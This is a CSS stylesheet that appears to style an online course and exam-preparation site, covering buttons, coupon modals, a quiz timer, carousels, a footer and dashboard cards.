.line-hight-2{line-height: 1.2;}
.line-hight-3{line-height: 1.4;}
.line-hight-4{line-height: 1.6;}
.line-hight-normal{line-height: normal;}
.shadow-sm {box-shadow: 0 .125rem 1.25rem rgba(0,0,0,.075) !important;}
.letter01 {letter-spacing: 1.5px;}
/*---------------Font Size End---------------*/

/*---------------Text Color Start---------------*/
.text-dark {color: #292929 !important;}
.text-gray{color: #4f4f4f !important;}
.text-muted{color: #676568 !important;}
.text-danger {color: #e53726 !important;}
.text-primary{color: #4b51a0 !important;}
.text-secondary{color: #70778b !important;}
.text-light {color: #979191!important;}
/*---------------Text Color End---------------*/

/*---------------Font Start---------------*/
.font-weight-bold{font-weight: 700 !important; font-family: 'Poppins', sans-serif;}
.font-weight-semibold{font-weight: 600 !important; font-family: 'Poppins', sans-serif;}
.font-weight-medium{font-weight: 500 !important; font-family: 'Poppins', sans-serif;}
.font-weight-normal{font-weight: 400 !important; font-family: 'Poppins', sans-serif;}
.font-weight-light{font-weight: 300 !important; font-family: 'Poppins', sans-serif;}
/*---------------Font familly End---------------*/

/*---------------button Start---------------*/
.btn.focus, .btn:focus {outline: 0 !important; box-shadow: none !important;}
.btn-dark {background-color: #3a3939; border-color: #3a3939; }
.btn-dark:hover,.btn-dark:focus,
.btn-dark:not(:disabled):not(.disabled).active, .btn-dark:not(:disabled):not(.disabled):active, .show > .btn-dark.dropdown-toggle {background-color: #0e0e0e; border-color: #0e0e0e;}
.btn-dark.focus, .btn-dark:focus {box-shadow: none !important;}

.btn-danger{background: #CB9B39; border-color: #CB9B39; font-weight: 600 !important; font-family: 'Poppins', sans-serif;}
.btn-danger:hover,.btn-danger:focus,
.btn-danger:not(:disabled):not(.disabled).active, .btn-danger:not(:disabled):not(.disabled):active, .show > .btn-danger.dropdown-toggle {background: #fff; color: #CB9B39; border-color: #CB9B39;}
.btn-danger.focus, .btn-danger:focus{box-shadow: none !important;}

.btn-primary{background: #4A529F; font-weight: 600 !important; font-family: 'Poppins', sans-serif;}
.btn-primary:hover,.btn-primary:focus,
.btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show > .btn-primary.dropdown-toggle { background: #4C4C4C; }
.btn-primary.focus, .btn-primary:focus{box-shadow: none !important;}


.btn-danger-light {background: rgb(193,40,42); background: linear-gradient(281deg, rgba(193,40,42,1) 0%, rgba(209,100,26,1) 100%);}
.btn-danger-light:hover,.btn-danger-light:focus{ background: rgb(209,100,26); background: linear-gradient(281deg, rgba(209,100,26,1) 0%, rgba(193,40,42,1) 100%); }

.btn-outline-light {border: 1px solid #fff !important; border-radius: 50px;}
.btn-outline-light:hover,.btn-outline-light:focus {color: #fff !important; background: rgb(193,40,42) !important; border: 1px solid transparent !important; background: linear-gradient(281deg, rgba(193,40,42,1) 0%, rgba(209,100,26,1) 100%) !important;}

/*---------------button End---------------*/

.bg-dark {background-color: #0e0e0e !important;}
.bg-gray{background-color: #2d2c2c !important;}
.bg-light {background-color: #f9f7f7 !important;}
.bg-bluelight {background-color: #E7E5F4 !important;}
.bg-gradent {background: rgb(193,40,42); background: linear-gradient(281deg, rgba(193,40,42,1) 0%, rgba(209,100,26,1) 100%);}
.bg-danger {background-color: #d1a64f !important;}

.menu_search .btn {right: 0px;}
.homepad {padding-top: 4.5rem; padding-bottom: 4.5rem;}
#student .owl-nav {text-align: center;}
/*#student-view-slider,#recent-courses-slider {margin: 0 -100px; width: auto;}*/
.overflow-hidden {overflow: hidden;}
.shadow {box-shadow: 0 0rem 1rem rgba(0,0,0,.15) !important;}



/*.browse_box{padding-left: 5.9rem;}*/
/*.browse-box .browse_hover {position: absolute; opacity: 0; top: 100%; left: 0; right: 0; margin: 0 auto;}
.browse-box .browse_icon {width: 88px;  height: 88px; line-height: 88px; overflow: hidden;}
.browse-box .browse_icon img{transition: all 0.3s ease 0s; -webkit-transition: all 0.3s ease 0s; -moz-transition: all 0.3s ease 0s; -ms-transition: all 0.3s ease 0s; -o-transition: all 0.3s ease 0s;}*/
.learn_anytime_box .learn_anytime_col:hover{background: url(../images/learn_anytime/learn_anytime_hover.png) repeat;}
/*.browse-box:hover h2,
.browse-box:hover p{color: #fff !important;}*/
/*.browse-box:hover .browse_icon .browse_normal {position: absolute;  opacity: 0;}
.browse-box:hover .browse_icon .browse_hover {position: relative; opacity: 1; top: 0px;}
.browse_our_pattren::before {content: ""; background: linear-gradient(to bottom left, transparent 50%, #f4f4f4 50%); width: 100px; height: 100px; position: absolute; transform: rotate(90deg); z-index: 9;}*/

.learn_anytime-01 {width: 220px; height: 220px;}
.learn_anytime_box .learn_anytime_col {margin-top: -20px !important;}
/*#blog-post-slider .view-dtl {margin-top: -50px;}*/
#blog-post-slider .owl-item:hover .view-block,
/*#student-view-slider .owl-item:hover .view-dtl,*/
#recent-courses-slider .owl-item:hover .view-dtl{background: rgb(209,100,26); background: linear-gradient(281deg, rgba(209,100,26,1) 0%, rgba(193,40,42,1) 100%);}
#blog-post-slider .owl-item:hover .view-dtl,
#blog-post-slider .owl-item:hover .view-dtl *,
/*#student-view-slider .owl-item:hover .view-dtl,*/
/*#student-view-slider .owl-item:hover .view-dtl *,*/
#recent-courses-slider .owl-item:hover .view-dtl,
#recent-courses-slider .owl-item:hover .view-dtl *{color: #fff !important;}

.quote_icon {width: 32px; height: 32px; top: 0; line-height: 31px;}

/*#testimonial-slider .owl-nav {position: absolute; top: 50%; transform: translateY(-50%); left: 0; right: 0; padding-top: 100px;}*/
/*#testimonial-slider .owl-nav .owl-prev {float: left;}*/
/*#testimonial-slider .owl-nav .owl-next {float: right;}*/
#testimonial-slider .owl-nav{text-align: center; padding-top: 35px;}
/*#cssmenu > ul > li > a {padding: 0 !important;}*/
/*.business-home-slider-block .categories-popularity-dtl {padding: 20px 20px 20px 0px;}*/
#accordion .card-header {border-radius: .25rem;}
.text-decoration-none {text-decoration: none !important;}
.my-container .dropdown-menu-right.show {margin-top: 22px;}
.form-control {padding: 0.666rem .85rem;}

/*.profile_had {padding: 40px 0px; position: relative; background: rgb(193,40,42); background: linear-gradient(281deg, rgba(193,40,42,1) 0%, rgba(209,100,26,1) 100%);}*/
.blog-home-main-block h1, .wishlist-home-main-block h1 {font-size: 36px; position: relative; margin-bottom: 0; color: #292929 !important; font-weight: 700 !important; font-family: 'Poppins', sans-serif;}
.second-accordion .card {margin-bottom: 10px;}
.second-accordion .card > div {border-bottom: 0 !important;}

/*.login_page{background: url(../images/learn_anytime/learn_anytime.jpg) no-repeat; background-position:100% center; background-size: cover; background-color: initial !important;}*/
.signup-block .logo img.img-fluid {max-width: 280px;}
/*.about-home-block .star-ratings-sprite {padding: 7px 13px; background-color: #fff;}*/
.table tbody + tbody {border-top: 1px solid #dee2e6;}
.sidenav .wrapper.center-block {margin-bottom: 0; padding-bottom: 0;}
.sidenav #notificationTitle {padding: 14px; background-color: initial; border-bottom: 1px solid rgba(255, 255, 255, 0.2);}
.sidenav #notificationTitle .user-detailss {color: #fff;}
.sidenav .login-block a.btn {display: inline-block;}
#blog-slider .owl-nav {text-align: center;}
/*.help-contact ul li img {width: 58px;}*/
.table .thead-dark th {line-height: 1.2;}
.modal-title {font-weight: 600 !important; font-family: 'Poppins', sans-serif;}
.close {font-weight: 500 !important;}
.investment-platformbox .year {font-size: 30px;}

.investment-platform-bullot li::before {
    content: "";
    width: 18px;
    height: 16px;
    background: url(../images/checkmark_round_icon.svg) no-repeat;
    display: inline-block;
    position: absolute;
    left: 0;
    top: 6px;
    background-position: 0px -2px;
    background-size: 17px;
}
/*#home-background-slider .home-dtl h3{font-size: 1rem;}*/
/*#home-background-slider .home-dtl h2.home-heading {font-size: 2rem;}*/

.btn-answred{
    color: var(--text-white-color);
    background: rgb(46, 160, 87);
    /*background: linear-gradient(281deg, rgba(193,40,42,1) 0%, rgba(209,100,26,1) 100%);*/
    font-weight: 600 !important;
    font-family: 'Poppins', sans-serif;
}

.btn-not-answred{
    color: var(--text-white-color);
    background: rgb(255,0,0);
    /*background: linear-gradient(281deg, rgba(193,40,42,1) 0%, rgba(209,100,26,1) 100%);*/
    font-weight: 600 !important;
    font-family: 'Poppins', sans-serif;
}

.btn-marked{
    color: var(--text-white-color);
    background: rgb(0,0,255);
    /*background: linear-gradient(281deg, rgba(193,40,42,1) 0%, rgba(209,100,26,1) 100%);*/
    font-weight: 600 !important;
    font-family: 'Poppins', sans-serif;
}

.btn-marked-ans{
    color: var(--text-white-color);
    /*background: rgb(0,0,255);*/
    background: linear-gradient(281deg, rgba(0,0,255,1) 0%, rgba(46, 160, 87,1) 100%);
    font-weight: 600 !important;
    font-family: 'Poppins', sans-serif;
}

.btn-info{
    border-radius: 5px;
}

.Price__Coupons {
    background: #f2f7fb;
    padding: 4px 16px;
    display: flex;
    align-items: center;
    margin-bottom: 16px;
}

.Price__Coupons__Text {
    font-style: normal;
    font-weight: 400;
    font-size: 11px;
    line-height: 18px;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #3c4852;
    padding-left: 8px;
    padding-right: 10px;
    overflow: hidden;
    word-wrap: break-word;
}
.Price__Coupons__Apply, .Price__Coupons__Remove {
    font-style: normal;
    font-weight: 700;
    font-size: 12px;
    line-height: 18px;
    display: flex;
    align-items: center;
    text-align: right;
    margin-left: auto;
    cursor: pointer;
}

.searchCoupon {
    padding: 12px 16px;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    border: 1px solid #e5e5e5;
    box-sizing: border-box;
    border-radius: 4px;
}

.couponButton, .couponText {
    border: none;
    outline: none;
    font-style: normal;
    font-size: 12px;
}

.availableCoupon {
    font-weight: 700;
    font-size: 16px;
    line-height: 24px;
    color: #3c4852;
    margin: 24px auto 16px;
}

.CouponListItem {
    padding: 8px 12px 12px;
    border: 1px solid #e5e5e5;
    border-radius: 4px;
    margin-bottom: 16px;
}
.CouponModalLabel {
    font-weight: 700;
    font-size: 16px;
    line-height: 20px;
    color: #3c4852;
}
.CouponModalRow1, .CouponModalRow2 {
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.CouponModalRow2 {
    margin-top: 16px;
    border-top: 1px dashed #e5e5e5;
    padding: 8px 0 0;
}
.CouponModalName, .CouponModalValid {
    cursor: default;
    font-style: normal;
    font-size: 12px;
    line-height: 17px;
    color: #777;
}
.CouponModalCode, .CouponModalLink {
    font-style: normal;
    display: flex;
    align-items: center;
}
.CouponModalCode {
    cursor: default;
    background-color: rgba(240,169,0,.05);
    border: 1px dashed #f5a623;
    box-sizing: border-box;
    border-radius: 2px;
    padding: 6px 11px;
    font-size: 12px;
    line-height: 14px;
    text-align: center;
    letter-spacing: 2px;
    color: #3c4852;
}

.CouponModalLink {
    cursor: pointer;
    font-size: 14px;
    line-height: 17px;
    text-align: right;
    text-transform: capitalize;
    color: var(--appAccentColor);
}

.more_quiz_box {
	background-color: #ebecf4;
}

.timer_box {
	background: rgb(77, 84, 161);
	font-weight: 700 !important;
	font-family: 'Poppins', sans-serif;
	margin-bottom: 8px;
	/*max-width: 250px;*/
	color: #fff;
	font-size: 20px;
	padding: 15px 20px;
}

.timer_box input {
	background: transparent;
	color: #fff;
	width: 36px;
	text-align: center;
	border-radius: 100%;
	height: 36px;
	font-size: 14px;
}

.time-mini input{
	width: 42px;
	border: none;
	font-size: 14px;
	font-weight: normal;
	color: black;
	background: transparent;
	background: rgb(77, 84, 161) none repeat scroll 0 0;
	border-radius: 20px;
	color: #fff !important;
	padding: 0px 10px;
	text-align: center;
}
.more_quiz_box .fa-bookmark-o {
	font-size: 22px !important;
}

.datebox {
	height: 200px;
	overflow-y: scroll;
	scrollbar-color: #c43527 #e1e0e0;
	scrollbar-width: thin;
}

.datebox > div button {
	width: 36px;
	height: 36px;
	font-size: 14px;
	padding: .375rem .40rem;
	text-align: center;
}
.datebox > div {
	display: inline-block;
}

.finish-button button {
	min-width: 150px;
}

.finish-button button i {
	font-size: 20px;
	vertical-align: middle;
}
.answred_box button {
	width: 30px;
	height: 30px;
	border-radius: 100%;
	margin-right: 6px;
	line-height: 15px;
	font-size: 14px;
	padding: 3px;
	font-weight: 600 !important;
}

.course-icon-detail {
    display: flex;
    /*padding-top: 10px;*/
    /*padding-bottom: 15px;*/
    color: #2B2B2B;
    font-size: 13px;
    font-weight: 400;
}

img.free_tag {
    width: 40px !important;
    position: absolute;
    top: 4px;
    left: 4px;

}

.more_quiz_box img {max-width: 100%;}
.facts-main-block.about-text p {font-size: 16px; line-height: 1.7;}



#home-background-slider .owl-stage{
	display: flex;
}

#home-background-slider.owl-carousel .owl-stage-outer {
	display: flex;
	height: 100%;
}

#home-background-slider.owl-carousel.owl-drag .owl-item > div,
#home-background-slider.owl-carousel.owl-drag .owl-item > div > div,
#home-background-slider.owl-carousel.owl-drag .owl-item .home-slider-img{
	height: 100%;
}

.navbar #searchform .form-control {width: 190px; line-height: 1.3; padding: 0.466rem .85rem; font-size: 14px;}

.videosection::before {content: "";	display: block;	position: absolute;	background: rgb(193,40,42);
  background: linear-gradient(281deg, rgba(193,40,42,0.8) 0%, rgba(209,100,26,0.9) 100%); left: 0; top: 0; right: 0;	bottom: 0;	border-radius: .25rem !important;}

.video {z-index: 9;	top: 50%; left: 50%; transform: translate(-50%, -50%);}
.video a .fa-play {color: #e53726;}
.video a {position: relative; width: 70px; height: 70px; display: inline-block;	border-radius: 50%;	-webkit-border-radius: 50%;	-moz-border-radius: 50%; text-align: center; line-height: 70px; background: rgb(255, 255, 255); }
.video a span {content: ""; position: absolute; top: 0; left: 0; width: 100%; height: 100%; border: 1px solid #fff; border-radius: 50%; -webkit-border-radius: 50%; -moz-border-radius: 50%; transition: border-color 0.3s linear; -webkit-transition: border-color 0.3s linear; -moz-transition: border-color 0.3s linear; -o-transition: border-color 0.3s linear; -ms-transition: border-color 0.3s linear;}
.video a .circle-1 {animation: circle-fade-before 2s infinite ease-in-out; -webkit-animation: circle-fade-before 2s infinite ease-in-out;}
.video a .circle-2 {animation: circle-fade-after 2s infinite ease-in-out; -webkit-animation: circle-fade-after 2s infinite ease-in-out;}

@keyframes circle-fade-before {
  0% {
    transform: scale(1);
    opacity: 1;
  }
  100% {
    transform: scale(1.8);
    opacity: 0;
  }
}
@keyframes circle-fade-after {
  0% {
    transform: scale(1);
    opacity: 1;
  }
  100% {
    transform: scale(2.5);
    opacity: 0;
  }
}
.bg-primary {background-color: #4b51a0 !important;}
.videosection {margin-top: -80px;}
.rounded {border-radius: .65rem !important;}
.banner-bottom-img {background: #f5f5f5;}
.footer_title.footer-logo img {max-width: 180px;}
.footer_help_desk_icon i {
	font-size: 20px !important;
}
/*.footer_bottom_container {background-color: #70778b;}*/
.banner_social_link_icon_roted a:hover i {color: #fff !important;}
/*.footer-main-block h5::after {content: "";	background: #e53726; height: 1px; width: 60px; display: block;	margin-top: 5px;}*/
.footer-main-block .footer_quick_links_details li:hover * {color: #CB9B39 !important;}
.banner_social_link_icon_roted {display: flex;}
.banner_social_link_icon_roted a {border: 1px solid #727272; display: flex;	width: 32px; height: 32px; text-align: center; line-height: 30px; border-radius: 55px; justify-content: center !important;
  align-items: center !important;}
.banner_social_link_icon_roted a:hover {background-color: #CB9B39; border-color: #CB9B39;}
.testimonial-slider-main-block .fa-quote-right {font-size: 24px !important;}
#login_modal .modal-content {background-color: #fbf3eb;}
.signin-link input:autofill {background: #fff;}
.close {font-size: 2rem; font-weight: 500 !important;}
.course-icon-detail > div {flex: 0 0 auto; width: 50%;}
.course-icon-detail > div > div {display: flex; align-items: center !important;}
#student-view-slider .owl-nav {top: 50%; transform: translateY(-50%); position: absolute; left: -22px; right: -22px;}
#student-view-slider .owl-nav .owl-prev {float: left;}
#student-view-slider .owl-nav .owl-next {float: right;}
/*#student-view-slider .img-wishlist {margin-top: -54px;}*/
#student-view-slider .view-heading a {color: #4b51a0;}

/*.pointdesign .fa-check {position: absolute;	left: -8px;	top: 0px; font-size: 20px !important;}*/
.mobile-app img {max-width: 360px;}
.mobile-app {margin-top: -80px;	margin-bottom: -50px;}
.app-bullet span {line-height: 0px; display: inline-block; position: relative; top: -2px; height: 15px;}
#student-view-slider .item.student-view-block .view-dtl {min-height: 124px;}
.bodysticy .fixed-top #nav-bar {padding: 8px 0;}
.bodysticy .fixed-top #nav-bar .logo img {height: 50px;}
#headerfix {
	transition: all 0.5s ease 0s;
	-webkit-transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-ms-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
    position: relative;
}
.fixed-top {box-shadow: 0 .1rem 1rem rgba(0,0,0,0.2) !important; background: #fff; z-index: 999; position: fixed !important;}
.footer-main-block .footer_callus_details .fa-long-arrow-right {font-size: 12px !important;}
.years-experience-img img {max-width: 50px;}
.footer_quick_links_details a {font-size: 13px;}
/*.footer_quick_links_details li {padding-top: 3px !important; padding-bottom: 3px !important;}*/
.text-decoration-underline {text-decoration: underline;}
.featured-row .student-view-block .view-img img {width: 100%;}

.featured-row {margin-right: -10px; margin-left: -10px;}
.featured-row > div {padding-right: 10px; padding-left: 10px;}


/*.exam-tab .wrapper-nav {position:relative; margin:0 auto; overflow:hidden; padding:0px; height:39px}*/
/*.exam-tab .wrapper-nav .list {position:absolute; left:0px; top:0px; min-width:3500px; margin-top:0px; }*/
/*.exam-tab .wrapper-nav .list li{display:table-cell; position:relative; text-align:center; cursor:grab; cursor:-webkit-grab; color:#efefef; vertical-align:middle;}*/
.exam-tab .wrapper-nav .scroller {text-align:center; cursor:pointer; display:none; padding:7px; padding-top:13px; white-space:no-wrap; vertical-align:middle; background-color:#fff; }
.exam-tab .tabhome .nav {border: none; display: block;}        
.exam-tab .tabhome .nav a {
    font-size: .875rem;
    border-radius: 6px;
    color: #545454;
    padding: .6rem 20px;
    margin: 0 0px 3px 0px;
    /* min-width: 130px; */
    /* text-align: center; */
    background-color: #F7F7F7;
    font-weight: 500;
}
.wrapper-nav.tabhome .tabhome {
    border-right: 1px solid #C2C2C2;
    padding-right: 30px;
}
.exam-tab .tabhome .nav-tabs .nav-item.show .nav-link, .tabhome .nav-tabs .nav-link.active {color: #fff !important; background-color: #4b51a0; border-color: #4b51a0 !important;}
.exam-tab .scroller {top: -4px; position: relative;}
.exam-tab .scroller-right {border-top-left-radius: 30px; border-bottom-left-radius: 30px;}
.exam-tab .scroller-left {border-top-right-radius: 30px; border-bottom-right-radius: 30px;}
/*.featuredcourses-scroll > div {margin-top: -35px;}*/
/*.featuredcourses-scroll {max-height: 284px; padding: 1rem 1rem 1rem 0rem; overflow-y: auto; direction: ltr; scrollbar-color: #e53726 #b4b5c4; scrollbar-width: thin;}*/
.featuredcourses-scroll::-webkit-scrollbar {width: 8px;}
.featuredcourses-scroll::-webkit-scrollbar-track {background-color: #b4b5c4;}
.featuredcourses-scroll::-webkit-scrollbar-thumb {background-color: #e53726; background-clip: content-box;}
.featuredcourses-scroll::-webkit-scrollbar-thumb:hover {background-color: #e53726;}
.shopping-cart .red-menu-badge {left: 17px;}
.learning-business a, .Login-btn {padding: 8px 20px !important;}
.nav-bar-main-block .panel-title > a .fa.fa-circle {display: none;}
.navbar {padding: .6rem 1rem;}
.popularexams .bg-white:hover {background: rgb(209,100,26); background: linear-gradient(281deg, rgba(209,100,26,1) 0%, rgba(193,40,42,1) 100%);}
.popularexams .bg-white:hover * {color: #fff !important;}
.exam-tab .coursebox {max-width: 60px; background: #fff; border-radius: 50px; padding: 4px;	height: 60px; line-height: 48px;}
.exam-tab .coursebox img {border-radius: 50px;}
.categories-block .categories-icon {width: 70px; height: 70px; line-height: 50px;}
.categories-block .categories-icon i {font-size: 26px !important;}
.or-sidebar::before, .or-sidebar::after {border-bottom: 2px dashed #fff; content: ""; display: block; width: 44%; position: absolute; top: 10px;}
.or-sidebar::before {left: 0;}
.or-sidebar::after {right: 0;}
.bubscribe .sidebar-icon {position: absolute; left: 20px; top: 16px;}
.categories-dcs h2 {margin-top: 2rem;}
.categories-dcs h3,.categories-dcs h4,.categories-dcs h5 {margin-top: 1.5rem;}


/*.categories-dcs h3 {font-size: 18px;}*/
/*.categories-dcs h3 span {color: #292929 !important;}*/
.exam-tab .upsc-scroll .scroller {border-radius: 50px; width: 40px; height: 40px;	justify-content: center !important;	align-items: center !important;}
/*.exam-tab .upsc-scroll .tabhome .nav a {border: none; padding: 0rem 12px 0rem 0px; margin: 0 5px 0 0px;	border-radius: 0; color: #b5b5b5;}*/
/*.exam-tab .upsc-scroll .tabhome .nav-tabs .nav-item.show .nav-link, */
/*.exam-tab .upsc-scroll .tabhome .nav-tabs .nav-link.active {color: #e53726 !important;	background-color: #fff;	border-color: #fff !important;}*/
.exam-tab .upsc-scroll .wrapper-nav {height: 35px;}
.categories-dcs ul.list {list-style-type: disc; padding-left: 25px; margin-bottom: 0;}
.categories-dcs ul.list li {margin-bottom: 6px;}
.categories-dcs ol {padding-left: 25px; margin-bottom: 0;}
.categories-dcs ol li {margin-bottom: 6px;}

.btn-light {border-radius: 8px;	background: #fff; color: #4b51a0; border: 0px; font-weight: 500;}
.btn-light.active, .btn-light:hover{
	color: #fff;
	background: linear-gradient(281deg, rgba(193,40,42,1) 0%, rgba(209,100,26,1) 100%);
}
.ccode-group {border: 1px dashed #fff;}
.recommended {background: #8187ce; border-radius: 18px;}
.recommended .fa.fa-bolt {background: #f4c554; border-radius: 100%; width: 22px; height: 22px; margin-bottom: -3px;	margin-top: -3px; line-height: 15px;}
.SSCElite li {display: flex;}
.text-green {color: #11e60a;}
.text-red {color: #f41313;}
.tab-menu-detail {margin: 0 auto; display: table; padding: 5px;	border-radius: 50px;}
.tab-menu-detail a {display: inline-block; border: none !important; color: #fff !important; font-size: 15px !important; text-transform: uppercase; margin-bottom: 0 !important;	font-weight: 600; padding: 8px 30px !important;}
.tab-menu-detail a.active {background: rgb(193,40,42) !important; background: linear-gradient(281deg, rgba(193,40,42,1) 0%, rgba(209,100,26,1) 100%) !important; border-radius: 50px;}
.table-responsive .table td, 
.table-responsive .table th {padding: .55rem; vertical-align: middle;}
.showrepor {min-width: 100px;}
.objective {display: flex; flex-wrap: wrap;}
.objective .table {order: 1; -webkit-order:1;}
.objective nav {order: 2; -webkit-order:2;}
.table-striped tbody tr:nth-of-type(odd) {background-color:#FBFBFB;}
.table-hover tbody tr:hover {background-color:rgb(238, 239, 253);}
.vision-icon {border: 2px solid #fff; display: inline-block; width: 80px; height: 80px;	line-height: 98px; text-align: center; min-width: 80px;}
.vision-icon i {font-size: 46px;}
.mission-mad::before {content: ""; width: 1px; left: 0; position: absolute; top: 0;	bottom: 0; background: rgba(255, 255, 255, 0.2);}
.contact-us-main-block .contact-dtl ul.contactbox {border: 1px dashed #70778b;}
.contact-us-main-block .contact-dtl ul.contactbox i {width: 80px; height: 80px; border: 1px dashed #70778b; display: inline-block; line-height: 78px;}
.contact-us-main-block .contact-dtl ul.contactbox:hover{background: rgb(193,40,42); background: linear-gradient(281deg, rgba(193,40,42,1) 0%, rgba(209,100,26,1) 100%); border: 1px dashed transparent;}
.contact-us-main-block .contact-dtl ul.contactbox:hover * {color: #fff !important;}
.clear {clear: both;}
.contact-us-main-block .contact-dtl ul.contactbox:hover i {border-color: rgba(255, 255, 255, 0.8);}

.exam-tab .upsc-scroll .wrapper-nav .list{min-width: 2000px;}
.scroll {overflow-y: scroll; height: 393px;}

.tabbable.tabs-left .nav.nav-tabs {min-height: 300px; background: rgb(209,100,26); background: linear-gradient(281deg, rgba(209,100,26,1) 0%, rgba(193,40,42,1) 100%);}
.tabbable.tabs-left .nav.nav-tabs li a {font-weight: 500; font-size: 1rem; line-height: 1; padding: 12px 20px; display: block; color: rgba(255, 255, 255, 0.85); margin: 0.4rem 0;}
.tabbable.tabs-left .nav.nav-tabs li.active a, .tabbable.tabs-left .nav.nav-tabs li:hover a {background-color: #fff; border-top-left-radius: 50px; border-bottom-left-radius: 50px; color: #ca1a15;}

.business_sidebar .view-heading a {color: #fff;}
.business_sidebar .course-icon-detail {flex-wrap: wrap;font-size: 13px;}
.business_sidebar .course-icon-detail > div {flex: 0 0 auto; width: 50%; display: flex; margin-right: 0 !important;	margin-top: 10px;}
.business_sidebar .course-icon-detail > div i {margin-right: 10px;}
/*.business_sidebar .btn-outline-light {border: 1px solid #fff !important; border-radius: 50px;}*/
.business_sidebar .wishlisht-btn {background: #f4c554; border-radius: 100%; width: 22px; height: 22px; line-height: 15px;}
.business_sidebar .wishlisht-btn i {font-size: 12px;}
.business_sidebar .owl-nav {display: flex; justify-content: center !important;}
.wishlisht-cores {z-index: 1; top: 11px; right: 25px; width: 32px; height: 32px;}
.go-to-course hr {border-color: rgb(255, 255, 255,0.3);	margin: 1.5rem -24px 1.4rem;}
.course_detailpage p span, .course_detailpage li span {color: #676568 !important; font-family: 'Poppins', sans-serif !important; font-weight: 400; line-height: 1.6; font-size: 15px;}
.user-course-gift h3 {content: ""; display: block; position: absolute; background: rgb(193,40,42); background: linear-gradient(281deg, rgba(193,40,42,0.8) 0%, rgba(209,100,26,0.9) 100%); left: 0; right: 0px; bottom: 0; border-bottom-left-radius: .25rem !important; border-bottom-right-radius: .25rem !important;}
.detail-textarea textarea {height: 120px;}
.upsc-advancedplan .form-control {background-color: transparent; border-color: rgba(255, 255, 255, 0.8); font-size: 15px;}
.upsc-advancedplan .form-control::-webkit-input-placeholder {color: #fff; opacity: 1;}
.upsc-advancedplan .form-control:-moz-placeholder {color: #fff; opacity: 1; }
.upsc-advancedplan .form-control::-moz-placeholder {color: #fff; opacity: 1;}
.upsc-advancedplan .form-control:-ms-input-placeholder {color: #fff; opacity: 1;}
.categories-dcs h3 span,
.categories-dcs h2 span,
.categories-dcs h4 span{color: #4b51a0 !important;}
.dashboard {border-bottom-color: rgba(255, 255, 255, 0.2) !important;}
.category_page_desc > div {margin-top: -10px !important; padding-top: 0 !important;}
.table thead.thead-dark th {background-color: #4b51a0; border-color: #8f92b5; border-bottom: 0;}
input:-webkit-autofill {background-color: #fff !important;}
input:-webkit-autofill, textarea:-webkit-autofill, select:-webkit-autofill {background-color: rgb(250, 255, 189); background-image: none;}
.sub-category-slider .recommended {padding-left: 0px !important;}
.sub-category-slider .recommended li {margin-bottom: 1px !important;}

.sub-category-slider .owl-stage-outer,
.sub-category-slider .owl-stage{display: flex;}
.sub-category-slider .owl-stage .owl-item .item,
.sub-category-slider .owl-stage .owl-item .item > div{height: 100%;}
.sub-category-slider .owl-nav {margin-top: 40px; text-align: center;}

.dashboard-row .col-xl-3.col-lg-4 > div {background-image: url("../images/dashboard-bg-img.png"), linear-gradient(155.6deg, #E87427 3.55%, #C22A29 99.06%); background-position: center bottom; background-repeat: no-repeat; background-size: 100%; padding-left: 0 !important; padding-right: 0 !important;}
.dashboard-row .col-xl-3.col-lg-4 > div .dashboard-items ul li {border-bottom: 0; margin-left: 16px; border-radius: 30px 0px 0px 30px; padding-left: 16px; display: flex !important; align-items: center !important; margin-bottom: 5px;}
.dashboard-row .col-xl-3.col-lg-4 > div .dashboard-items ul li:hover {background: #FFA06B;}
.dashboard-row .col-xl-3.col-lg-4 > div .dashboard-items ul li *{color:#fff !important;}
.dashboard-row .col-xl-3.col-lg-4 > div .dashboard-author-block {border-bottom: 1px solid rgba(255, 255, 255, 0.4);	padding-bottom: 28px;}
.dashboard-row .col-xl-3.col-lg-4 > div .author-name {font-size: 26px;}
.dashboard-row .col-xl-3.col-lg-4 > div .author-name span {color: #FFF6A7; font-weight: 400 !important;	text-transform: capitalize; font-size: 18px; padding-top: 10px;}
.dashboard-row .col-xl-3.col-lg-4 > div .dashboard-items ul li.helpandsupport {margin-top: 90px; position: relative;}
.dashboard-row .col-xl-3.col-lg-4 > div .dashboard-items ul li.helpandsupport::before {content: "";	border-top: 1px solid rgba(255, 255, 255, 0.4);	height: 1px; position: absolute; top: -12px; right: 0; left: -16px;}
.dashboard-row .col-xl-3.col-lg-4 > div .dashboard-items ul li.logoutsidebar{margin-bottom: 120px;}

.dashboard-for-card .cource_card{background-image: url("../images/course-bg.png"); background-position: center bottom; background-repeat: no-repeat; border-radius: 12px; background-size: cover;}
.dashboard-for-card .users_card{background-image: url("../images/users-bg.png"); background-position: center bottom; background-repeat: no-repeat; border-radius: 12px; background-size: cover;}
.dashboard-for-card .newusers_card{background-image: url("../images/new-users-bg.png"); background-position: center bottom; background-repeat: no-repeat; border-radius: 12px; background-size: cover;}
.dashboard-for-card .totalsales_card{background-image: url("../images/total-sales-bg.png"); background-position: center bottom; background-repeat: no-repeat; border-radius: 12px; background-size: cover;}

.dashboard-for-card h5.card-title {display: flex; align-items: center !important;}
.dashboard-for-card h5.card-title::before {height: 40px; width: 40px; content: ""; display: block; border-radius: 6px; margin-right: 12px;}
.dashboard-for-card .cource_card h5.card-title::before {background: #D5D7F4 url("../images/course-icon.png"); background-position: center; background-repeat: no-repeat; background-size: 24px;}
.dashboard-for-card .users_card h5.card-title::before {background: #FEA028 url("../images/users-icon.png");	background-position: center; background-repeat: no-repeat; background-size: 24px;}
.dashboard-for-card .newusers_card h5.card-title::before {background: #FD1E08 url("../images/new-users-icon.png"); background-position: center;	background-repeat: no-repeat; background-size: 24px;}
.dashboard-for-card .totalsales_card h5.card-title::before {background: #4C56A1 url("../images/total-sales-icon.png"); background-position: center;	background-repeat: no-repeat; background-size: 24px;}


.dashboard-table .table-bordered th {background-color: #383541; color: #fff; font-weight: 500 !important; font-family: 'Poppins', sans-serif;}
.dashboard-table .table-img img {padding: 0; border-radius: 60px; width: 40px; height: 40px;}
.dashboard-table .btn {background: #C9CBE3; color: #4B51A0; font-weight: 500 !important; font-size: 13px;}
.table-bordered td, .table-bordered th {vertical-align: middle; padding: .65rem .65rem;}
.dashboard-table table {color: #74757B !important;}
